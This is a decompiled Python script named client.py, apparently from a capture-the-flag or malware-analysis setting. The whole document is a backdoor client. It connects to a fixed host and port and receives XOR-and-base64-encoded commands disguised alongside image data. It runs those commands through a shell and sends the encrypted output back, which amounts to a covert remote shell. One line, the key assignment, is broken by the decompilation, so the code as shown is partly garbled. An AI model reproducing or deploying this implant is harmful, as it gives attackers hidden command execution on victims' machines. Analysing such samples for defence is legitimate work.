 # uncompyle6 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.11.10 (main, Oct 18 2024, 00:05:08) [GCC 12.2.0]
# Embedded file name: client.py
import socket, base64, subprocess, sys
HOST = "10.0.2.64"
PORT = 1337

def xor_crypt(data, key):
    key_length = len(key)
    encrypted_data = []
    for i, byte in enumerate(data):
        encrypted_byte = byte ^ key[i % key_length]
        encrypted_data.append(encrypted_byte)
    else:
        return bytes(encrypted_data)


with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    while True:
        received_data = s.recv(4096).decode("utf-8")
        encoded_image, encoded_command = received_data.split("AAAAAAAAAA")
        key = .encode("utf-8")
        decrypted_command = xor_crypt(base64.b64decode(encoded_command.encode("utf-8")), key)
        decrypted_command = decrypted_command.decode("utf-8")
        result = subprocess.check_output(decrypted_command, shell=True).decode("utf-8")
        encrypted_result = xor_crypt(result.encode("utf-8"), key)
        encrypted_result_base64 = base64.b64encode(encrypted_result).decode("utf-8")
        separator = "AAAAAAAAAA"
        send = encoded_image + separator + encrypted_result_base64
        s.sendall(send.encode("utf-8"))